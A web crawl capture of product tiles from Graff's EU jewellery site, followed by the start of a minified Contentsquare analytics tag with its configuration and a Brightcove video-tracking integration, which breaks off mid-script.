                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB157_RGB157">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB157_RGB157"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Slim Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB157_RGB157&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;172000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Slim Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB157_RGB157&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;172000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB157_RGB157" />
        <meta itemprop="description" content="Slim Emerald Cut Diamond Bracelet" />
        <meta itemprop="name" content="Slim Emerald Cut Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="172000.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3c2354cbedb66cb83a244e9b02" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGB157_RGB157"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGB157_RGB157"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" aria-label="Slim Emerald Cut Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800"
            alt="Slim Emerald Cut Diamond Bracelet"
            title="Slim Emerald Cut Diamond Bracelet"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" tabindex="0">Slim Emerald Cut Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum and white gold, 0.33 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="172000.00">
                    &euro; 172,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR841_RGR841">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR841_RGR841"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Triple Diamond Ring&quot;,&quot;id&quot;:&quot;RGR841_RGR841&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_rings&quot;,&quot;price&quot;:&quot;11900.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Triple Diamond Ring&quot;,&quot;id&quot;:&quot;RGR841_RGR841&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_rings&quot;,&quot;price&quot;:&quot;11900.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR841_RGR841" />
        <meta itemprop="description" content="Wild Flower Triple Diamond Ring" />
        <meta itemprop="name" content="Wild Flower Triple Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4161ebfd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR841_GR82513_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="11900.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-triple-diamond-ring/RGR841_RGR841.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="4fb3a5a1bdd719ca87b25fb1b7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGR841_RGR841"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGR841_RGR841"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-triple-diamond-ring/RGR841_RGR841.html" aria-label="Wild Flower Triple Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4161ebfd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR841_GR82513_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4161ebfd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR841_GR82513_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4161ebfd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR841_GR82513_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4161ebfd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR841_GR82513_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4161ebfd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR841_GR82513_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Triple Diamond Ring"
            title="Wild Flower Triple Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-triple-diamond-ring/RGR841_RGR841.html" tabindex="0">Wild Flower Triple Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11900.00">
                    &euro; 11,900


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN1048_RGN1048">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN1048_RGN1048"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Double-Strand Chain Necklace&quot;,&quot;id&quot;:&quot;RGN1048_RGN1048&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants&quot;,&quot;price&quot;:&quot;120000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Double-Strand Chain Necklace&quot;,&quot;id&quot;:&quot;RGN1048_RGN1048&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants&quot;,&quot;price&quot;:&quot;120000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN1048_RGN1048" />
        <meta itemprop="description" content="Laurence Graff Signature Faceted Double-Strand Chain Necklace" />
        <meta itemprop="name" content="Laurence Graff Signature Faceted Double-Strand Chain Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0fcc61d/sfcc-graff-staging/R/G/N/1/0/RGN1048_GN14570_Bust.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="120000.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewelry/view-by-collection/laurence-graff-signature/necklaces-pendants/RGN1048_RGN1048.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8ff80e533f07d758e0a3375bbf" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGN1048_RGN1048"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGN1048_RGN1048"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewelry/view-by-collection/laurence-graff-signature/necklaces-pendants/RGN1048_RGN1048.html" aria-label="Laurence Graff Signature Faceted Double-Strand Chain Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0fcc61d/sfcc-graff-staging/R/G/N/1/0/RGN1048_GN14570_Bust.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0fcc61d/sfcc-graff-staging/R/G/N/1/0/RGN1048_GN14570_Bust.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0fcc61d/sfcc-graff-staging/R/G/N/1/0/RGN1048_GN14570_Bust.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0fcc61d/sfcc-graff-staging/R/G/N/1/0/RGN1048_GN14570_Bust.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0fcc61d/sfcc-graff-staging/R/G/N/1/0/RGN1048_GN14570_Bust.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Double-Strand Chain Necklace"
            title="Laurence Graff Signature Faceted Double-Strand Chain Necklace"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewelry/view-by-collection/laurence-graff-signature/necklaces-pendants/RGN1048_RGN1048.html" tabindex="0">Laurence Graff Signature Faceted Double-Strand Chain Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="120000.00">
                    &euro; 120,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/b30b351735dbb.js
body_size: 138621
content:
//15.174.2-es2019 2026-01-29T15:41:15.491Z (b30b351735dbb)
var CS_CONF={"collectionEnabled":true,"projectId":25696,"status":1,"hostnames":["graff.com"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":48,"validationRate":10,"lastTrackingDraw":1759919440,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":1,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":0,"recordingEncryptionEnabled":0,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":[],"replayRecordingUnmaskedUrlRegex":null,"replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"/.+account.*/i","anonymisationMethod":"replayRecordingMaskedUrlRegex","tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{"reliableSelectors":[],"uniqueAttributes":[],"uniqueCssSelectors":[]},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":1,"collectSubmit":1,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":["Error"]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-eu1.az.contentsquare.net","malkaRecordingDomain":"k-eu1.az.contentsquare.net","staticResourceManagerDomain":"srm.aa.contentsquare.net","voc":{"siteId":null,"enabled":0},"implementations":[{"template":{"name":"CustomError","args":{"message":"Video Error","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".vjs-errors-code"}}]},{"template":{"name":"CustomError","args":{"message":"Empty Basket","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class='b-cart-page--empty h-text--center js-cart-page-content']"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","cart"]}]}}]},{"template":{"name":"CustomError","args":{"message":"No Search Results","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".b-noresult"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","search"]}]}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[role='alert'i]"}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class*='error'i]"}}]}],"anonymizeDigits":null,"dynamicConfDomain":"t.contentsquare.net/settings","tagVerificationDomain":"tcvsapi.contentsquare.com","paProxyDomainUri":"api.us.hp.contentsquare.net","heapEnvironment":{"env_id":"579125593","heap_tag_status":"cs_crosswrites_heap","heap_storage_location":null},"identityEncryptionKey":"MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAlL8xaiIUlNZLxrm8XMtTLHMbemquLst2omH6itNokm81n/P/KUJdaAJGopwXDj6TL9zrhnJWrxnyVGI6jEbOSw0RMaLahwVVhwtIuTFtcx6VlsKYEZqn+QBTARMiGR46Z0j6/5+w2x439lFueWn+VADuUBWQ7b+wOozD/SBrUTx2lgv0npyv29OLJvLkeCabUWRNBNErx7R+CZ7LUMt74y2xTuYkDR/hEoApBA7O9WGRrCQ97+Jc74NC84Fmh/VkeyBozV8XHKsT7EUxyPFP61cTh6XUP7F+5hPkE+KlprTkwTGx6P3W4aiUQYwD/klFmSJZ0tPYDUNjSYPOuco0sY8rhihf0ZpfvaMog+JMbieuBMG+xG6+wFifZEh9cXwTVbtIuaKMI7unbgiqJrgL15XzHWEeRluWUEcgBPTACVfQbEq8JYyfRyKEzmGyYcsv/cdFx0FegSRI1hdg516pSKpEefWCUcGEvtCAN/V8aTJWam/Jyci9NFfsuNMfd+lNAgMBAAE=","startMode":1};
var CS_INTEGRATIONS_CONF = {"brightcove":{"settings":["enableAdLoaded","enableAdStarted","enableAdPlay","enableAdCompleted","enableAdPlayViewDuration","enableAdPaused","enableAdClicked","enableVideoStarted","enableVideoPaused","enableVideoCompleted","enableVideoBuffering","enableVolumeChanged","enableVideoMuted","enableVideoUnmuted","enableFullscreen","enableVideoSeeked","enableVideoPlayDuration","enableVideoError"]}};
/* integration-brightcove 2.7.0 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Brightcove Player","dvarPrefix":"VA_BCP_"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-brightcove-contentsquare","version":"2.7.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function d(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}function u(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var a=t(0);const c=function(e){let n,t,i,d;if(o((function(){const o=e.name;n=e.version;const u=o.replace("@contentsquare/integration-","");t=u+"-"+n;let a="-contentsquare";d=new RegExp(a+"$").test(u),i=u.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),d||(a="-cap",d=new RegExp(a+"$").test(u),i=u.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),d)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),r=c.parameterName,s=c.snippetBuildName,l=c.snippetVersion;o((function(){const e=a.displayName,n=a.dvarPrefix;var t,c;t=e,c=l,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+c);const f=i(r,"settings"),p=(g=f,Array.isArray(g)?f:[]);var g;const b=p.includes("enableAdLoaded"),h=p.includes("enableAdStarted"),_=p.includes("enableAdPlay"),V=p.includes("enableAdCompleted"),m=p.includes("enableAdPaused"),O=p.includes("enableAdPlayViewDuration"),y=p.includes("enableAdClicked"),w=p.includes("enableVideoStarted"),x=p.includes("enableVideoPaused"),I=p.includes("enableVideoCompleted"),D=p.includes("enableVideoBuffering"),v=p.includes("enableVolumeChanged"),A=p.includes("enableVideoMuted"),N=p.includes("enableVideoUnmuted"),S=p.includes("enableFullscreen"),C=p.includes("enableVideoSeeked"),P=p.includes("enableVideoPlayDuration"),E=p.includes("enableVideoError");function T(e,t){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),u(s,`Dynamic variable with ${e} and value ${t} sent`)}!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)d(e,n,t);else{let e=t,i=0;const u=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?d(o[i-1],n,e):d(o[i-1],u,e)};u()}}("videojs",(function(){setTimeout((function(){o((function(){const e=[];if("function"==typeof videojs.getAllPlayers){videojs.getAllPlayers().forEach((function(t){!function(t){w&&t.on("play",(function(t){o((function(){const o=n(t),i="play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video started","Video ID : "+o))}),s)}));x&&t.on("pause",(function(t){o((function(){const o=n(t),i="pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video paused","Video ID : "+o))}),s)}));I&&t.on("ended",(function(t){o((function(){const o=n(t),i="ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video completed","Video ID : "+o))}),s)}));D&&t.on("waiting",(function(t){o((function(){const o=n(t),i="waiting_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video buffered","Video ID : "+o))}),s)}));v&&t.on("volumechange",(function(t){o((function(){const o=n(t),i="volumechange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Volume changed","Video ID : "+o))}),s)}));A&&t.on("mute",(function(t){o((function(){const o=n(t),i="mute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video muted","Video ID : "+o))}),s)}));N&&t.on("unmute",(function(t){o((function(){const o=n(t),i="unmute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video unmuted","Video ID : "+o))}),s)}));S&&t.on("fullscreenchange",(function(t){o((function(){const o=n(t),i="fullscreenchange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video fullscreen","Video ID : "+o))}),s)}));C&&t.on("seek",(function(t){o((function(){const o=n(t),i="seek_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video seeked","Video ID : 